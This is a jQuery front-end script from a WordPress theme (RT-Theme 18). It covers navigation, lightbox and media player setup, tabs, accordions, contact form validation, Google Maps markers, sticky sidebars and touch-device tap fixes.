/* ******************************************************************************* 

	CUSTOM SELECT BOXES

********************************************************************************** */    
 
(function($){
	"use strict";

	$(window).load(function(){
	if ( $.isFunction($.fn.customSelect) ) {
		$('.orderby, .variations select, .widget .menu.dropdown-menu').customSelect( { customClass: "wooselect" } );
	}
});
 
})(jQuery); 


/* ******************************************************************************* 

	MOBILE NAVIGATION

********************************************************************************** */    
(function($){
	"use strict";
	$('#MobileMainNavigation').change(function() {	
		window.location.href = $(this +'option:selected').val();
	});
})(jQuery); 


/* ******************************************************************************* 

	TABLET NAVIGATION FIX FOR DEACTIVE STATE

********************************************************************************** */    
(function($){
	"use strict";
	$("#container").on("click",function() { 
		return true;
	});
})(jQuery); 


/* ******************************************************************************* 

	SLIDE TO TOP

********************************************************************************** */  
(function($){
	"use strict";
	$(".line span.top").click(function() {
		$('html, body').animate( { scrollTop: 0 }, 'slow' );
	});
})(jQuery); 


/* ******************************************************************************* 

	LIGHTBOX PLUGIN

********************************************************************************** */    
(function($){
	"use strict";
	if ($.jackBox){
		$(".lightbox_[data-group]").jackBox("init", { preloadGraphics: false, baseName: rt_theme_params["rttheme_template_dir"] +"/js/lightbox", className: ".lightbox_", deepLinking : false, socialMedia : false, showInfoByDefault: true});  
	}
})(jQuery); 


/* ******************************************************************************* 

	PLAYER PLUGIN

********************************************************************************** */    
(function($){
	"use strict";
	if(typeof mejs != 'undefined') {
		$('.progression-single').css({width:"100%",height:"100%"});
		$('.progression-single').mediaelementplayer({ 
			startVolume: 0.5, // initial volume when the player starts
			features: ['playpause','current','progress','duration','tracks','volume','fullscreen']
		});
	}
})(jQuery); 


/* ******************************************************************************* 

	RT form field - text back function

********************************************************************************** */  

(function($){
	"use strict";
	var val;
	var form_inputs=$(".showtextback");

	form_inputs.each(function(){
	
		$(this).focus( function()
		{
			val = $(this).val();
			if ($(this).attr("alt") != "0"){
				$(this).attr("alt",$(this).attr("value")); 
				$(this).attr("value","");
			}
		});
	
		$(this).blur( function(){
			if ($(this).attr("alt") != "0"){
				val = $(this).val(); 
				if (val == '' || val == $(this).attr("alt")){
					$(this).attr("value",$(this).attr("alt"));
				}
			}
		});
	
		$(this).keypress( function(){  
			$(this).attr("alt","0");	    
		});                 
	});  

})(jQuery); 

/* ******************************************************************************* 

	JQUERY TABS

********************************************************************************** */  
(function($){
	"use strict";
	$("ul.tabs").tabs("> .panes > .pane", {effect: 'fade'});

	//height fix for vertical tabs
	$(".vertical_tabs").each(function() {
		
		var tab_nav = $(this).find(".tabs"),
			tab_nav_height = tab_nav.height(),
			pane = $(this).find(".pane");
 
			pane.each(function() {
				$(this).css({"min-height":tab_nav_height-41+"px"});
			}); 

	}); 

})(jQuery);


/* ******************************************************************************* 

	SEARCH FIELD ALIGNMENT

**********************************************************************************  
(function($){
	"use strict";
	$(window).load(function() { 
		var new_search_location = ( $('#navigation_bar').width() - $('#navigation').width() - 118 ) / 2; 
		if(new_search_location<60) $("#navigation_bar .search-bar").css("right",""+new_search_location+"px");   
	}); 
})(jQuery); 
*/ 


/* ******************************************************************************* 

	SUBMIT SEARCH FORMS

********************************************************************************** */  
(function($){
	"use strict";
	$("#menu_search .icon-search-1, #top_search_form .icon-search").on("click",function() {  
		$(this).parents("form:eq(0)").submit(); 
	}); 
})(jQuery); 


/* ******************************************************************************* 

	CLOSE INFO BOX

********************************************************************************** */  
(function($){
	"use strict";
	$(document.body).on("click",".info_box .icon-cancel",function() { 
		$(this).parent(".info_box").fadeOut();
	}); 
})(jQuery); 


/* ******************************************************************************* 

	FIX FEATURES COLUMN POSITION

********************************************************************************** */  
 
(function($){
	"use strict"; 
	var features;
	var table = $(".pricing_table.compare");

	$(table).each(function(i){

		var start_position_element = $(this).find(".start_position");

		var features_list = $(this).find(".table_wrap.features ul"); 

		var new_offset =  start_position_element.offset().top - $(this).offset().top; 

		features_list.css("top",new_offset-1);
	});


	//copy features to each column for mobile
	$(table).each(function(){

		features=[];
		//createa features array from the first row
		$(this).find(".table_wrap.features li").each(function(){
			features.push( $(this).html() );
		});

	});


	$(table).find(".table_wrap").each(function(i){

		if( $(this).hasClass("features") == "" ){
			var i = 0;
			$(this).find("li").each(function(){
				$(this).prepend('<div class="visible_small_screen">'+features[i]+'</div>'); 
			i++;
			});
		} 
	});
})(jQuery); 
 

/* ******************************************************************************* 

	FORM VALIDATION

********************************************************************************** */  
jQuery(function($){ 
	"use strict";
	// show a simple loading indicator
	var loader = $('<img src="'+rt_theme_params["rttheme_template_dir"]+'/images/loading.gif" alt="..." />').appendTo(".loading");
		loader.hide(); 	

	$(".validate_form").each(function(){ 	
		var result = $(this).parents(".contact_form").find(".result");
		
		if( $.isFunction($.fn.validate) ) {
			$.validator.messages.required = "";
			var v = $(this).validate({
				  submitHandler: function(form) {
						  $(form).ajaxSubmit({
							target: result,
							beforeSubmit:  function() {loader.show()},
							url: rt_theme_params["ajax_url"],
							data: { action: 'rt_ajax_contact_form' },
							success:   function() {loader.hide()}
							});
				  }
			});

		} 
	});
});



/* ******************************************************************************* 

	TOGGLE - ACCORDION

********************************************************************************** */  
(function($){
	"use strict";

		$(".rt-toggle .toggle-content").hide(); 
		$(".rt-toggle .open .toggle-content").show();  
		
		$(".rt-toggle ol li .toggle-head").click(function(){ 
 
			if($(this).parent("li").hasClass("open")){ 
				$(this).parent("li").removeClass("open").find(".toggle-content").stop().slideUp(300);  
			}else{
				$(this).parents("ol").find("li.open").removeClass("open").find(".toggle-content").stop().slideUp(300);  
				$(this).parent("li").addClass("open").find(".toggle-content").stop().slideDown(300, "easeInQuad");	
			} 
		});

})(jQuery); 



/* ******************************************************************************* 

	TOOLTIPS

********************************************************************************** */  
(function($){
	"use strict";
 
	if( $.isFunction($.fn.colorTip) ) {
		$('.j_ttip').colorTip({color:''});
	}

})(jQuery); 


/* ******************************************************************************* 

	MAKE CONTENT HEIGHT EQUAL TO SIDEBAR

********************************************************************************** */  
 
(function($){
	"use strict";

	var $sidebar = jQuery(".sidebar");    

	$sidebar.each(function(){
		var sidebarH = $(this).height();
		var parentContent = $(this).prev(".content");  
		var parentContentHeight = parentContent.height();  
		var the_heigtest_part = Math.max(0,parentContentHeight,sidebarH);
		parentContent.css("min-height",the_heigtest_part);

	});

})(jQuery); 


/*
 * getStyleObject Plugin for jQuery JavaScript Library
 * From: http://upshots.org/?p=112
 */

(function($){
	"use strict";
	$.fn.getStyleObject = function(){
		var dom = this.get(0);
		var style;
		var returns = {};
		if(window.getComputedStyle){
			var camelize = function(a,b){
				return b.toUpperCase();
			};
			style = window.getComputedStyle(dom, null);
			for(var i = 0, l = style.length; i < l; i++){
				var prop = style[i];
				var camel = prop.replace(/\-([a-z])/g, camelize);
				var val = style.getPropertyValue(prop);
				returns[camel] = val;
			};
			return returns;
		};
		if(style = dom.currentStyle){
			for(var prop in style){
				returns[prop] = style[prop];
			};
			return returns;
		};
		return this.css();
	}
})(jQuery);
/* ******************************************************************************* 

	CHROME  FIXED BACKGROUND FIX

	Fixes Chrome bug when css animations used inside .top_content background-attachment:fixed redrawing
	This will be reemoved once Chrome fixes its bug.

********************************************************************************** */  
(function($){ 
	"use strict";

	if (/chrome/.test(navigator.userAgent.toLowerCase())) {
		$(".content_block_background").each(function() {		
			$(this).css("background-attachment", "scroll");			
		});  
	}
  
})(jQuery); 

/* ******************************************************************************* 

	RT GOOGLE MAPS

********************************************************************************** */  
  
(function($){
	"use strict";

	$.rt_maps = function(el, locations, zoom){

		var base = this; 
		base.init = function(){ 
			// initialize google map
			if(locations.length>0) google.maps.event.addDomListener(window, 'load', $.fn.rt_maps());  

		};
 
		if(locations.length>0) base.init();
	}; 

	$.fn.rt_maps = function(locations, zoom){		 

		var map_id = $(this).attr("id");  
 
		//holder height
		var height = $('[data-scope="#'+map_id+'"]').attr("data-height");   

		if ( height > 0 ){
			$(this).css({'height':height+"px"});
		}

		//api options
		var myOptions = {
			zoom: zoom,
			panControl: true,
			zoomControl: true,
			scaleControl: true,			
			streetViewControl: false,
			overviewMapControl: false,
			scrollwheel : false,
			navigationControl: true,
			center: new google.maps.LatLng(0, 0),
			mapTypeId: google.maps.MapTypeId.ROADMAP
		}			 
 
		var map = new google.maps.Map( document.getElementById(map_id), myOptions);		
		$.fn.setMarkers(map, locations);

		$.fn.fixTabs(map,map_id,zoom);
	};

	$.fn.setMarkers = function (map, locations) {
		 

		if(locations.length>1){
			var bounds = new google.maps.LatLngBounds();	 
		}else{
			var center = new google.maps.LatLng(locations[0][1], locations[0][2]);
			map.panTo(center);			
		}


		for (var i = 0; i < locations.length; i++) {
			if (locations[i] instanceof Array) {
				var location = locations[i];
				var myLatLng = new google.maps.LatLng(location[1], location[2]);
				var marker = new google.maps.Marker({
					position: myLatLng,
					map: map,
					animation: google.maps.Animation.DROP,
					draggable: false,
					title: location[0]
				});

				$.fn.add_new_event(map,marker,location[4]);
				if(locations.length>1) bounds.extend(myLatLng);
			}
		}

		if(locations.length>1)  map.fitBounds(bounds);
	};
	 
	$.fn.add_new_event = function (map,marker,content) {

	  if(content){
			var infowindow = new google.maps.InfoWindow({
				content: content,
				maxWidth: 300
			});
			google.maps.event.addListener(marker, 'click', function() {;
			infowindow.open(map,marker);
		});
	  }
	}; 

	$.fn.fixTabs = function (map,map_id,zoom) {
		var tabs_wrap = $("#"+map_id).parents(".tabs_wrap:eq(0)");  
		$(".tabs_wrap > ul > li").on("click",  { map: map } , function() { 
			var c = map.getCenter();  
			google.maps.event.trigger(map, 'resize'); 
			map.setZoom(zoom); 
			map.setCenter(c);  
		});
 
	};	
})(jQuery);

/* ******************************************************************************* 

	FLOATING SIDEBARS

********************************************************************************** */  
(function($){ 
	"use strict";

	//check woo chart widget
	if( $(".sidebar.sticky").find(".widget_shopping_cart").length > 0 ){
		return false;
	}

	//work if windown wider than 960
	if( $(window).width() > 1024 ){
		$(window).load(function(){
			var $window = $(window);
			var $sidebar = $(".sidebar.sticky"); 
			var $stickyHeaderFields = "#wpadminbar, .nav_shadow.stuck"; 
			

			setTimeout(function() { 
				$sidebar.each(function(){

					var $content_block = $(this).parents(".content_block:eq(0)");  	
					var $content = $(this).prev(".content");  
					var $sidebar = $(this);

					if($sidebar.length>0){
		 
						var sidebarHeight = $sidebar.height();   
						var contentHeight = $content.height();  
						var sidebar_position = $sidebar.position().top; 

						if(contentHeight>sidebarHeight){
							$window.scroll(function(event) {

								if( ! $sidebar.hasClass('fixed') ){
									$sidebar.addClass('fixed');
								}									
								
								var $content_block_top = $content_block.offset().top;
								var $addHeigth = 20; //20px padding from top

								//sticky fields on top 
								$($stickyHeaderFields).each(function(){ 
									$addHeigth = $addHeigth + $(this).height(); 
								}); 

								//sidebar new position
								var scrollTop = $window.scrollTop() + $addHeigth;    
								var topPosition = -1 * Math.min( 0 , $content_block_top - scrollTop );  						 
								var topPosition =  Math.min(  contentHeight - ( sidebar_position + ( sidebarHeight ) ) , topPosition );

								$sidebar.css('top', topPosition ); 	
								
							});
						}
					}
				});
			},1000);
		});
	}  
})(jQuery);


/* ******************************************************************************* 

	PAGE lOADING

********************************************************************************** */  
(function($){
	"use strict";
	
	if( rt_theme_params["page_loading"] ){

		$(window).load(function() {	
			$(".rt_loading").css({"display":"none"});
		});
	}
})(jQuery); 


/* ******************************************************************************* 

	DOUBLE TAP FOR TOUCH DEVICES

	By Osvaldas Valutis, www.osvaldas.info
	Available for use under the MIT License

	- modified for RT-Theme 18
********************************************************************************** */  

(function( $, window, document, undefined ){
	"use strict";

	$.fn.doubleTapToGo = function( params )
	{
		if( ! Modernizr.touch ){
			return false;
		}

		this.each( function()
		{
			var curItem = false;

			$( this ).on( 'click', function( e )
			{
				var item = $( this );
				if( item[ 0 ] != curItem[ 0 ] )
				{
					e.preventDefault();
					curItem = item;
				}
			});

			$( document ).on( 'click touchstart MSPointerDown', function( e )
			{
				var resetItem = true,
					parents	  = $( e.target ).parents();

				for( var i = 0; i < parents.length; i++ )
					if( parents[ i ] == curItem[ 0 ] )
						resetItem = false;

				if( resetItem )
					curItem = false;
			});
		});
		return this;
	};
	
	
	if( $(window).width() > 960 ){//check window width	
		if( $( '.rev_slider_wrapper' ).length > 0 ){ //check rev slider
			$( '#navigation li:has(ul)' ).doubleTapToGo();	
		}
	}

})( jQuery, window, document );




/* ******************************************************************************* 
	
	DOUBLE TAP FIX FOR IOS MOBILE MENU
	Addresses the double tapping bug on IOS devices which started after IOS 8.4.1 
	
********************************************************************************** */  

(function( $, window, document, undefined ){
	"use strict";

	$.fn.singleTapFix = function( params )
	{
		if( ! Modernizr.touch ){
			return false;
		}

		this.each( function()
		{
			var curItem = false;

			$( this ).on( 'touchstart', function( e )
			{	
				return this;
			});

		});

		return this;
	};
	
	
	if( $(window).width() < 960 ){//check window width	 
		$( '#navigation a' ).singleTapFix();	 
	}

})( jQuery, window, document );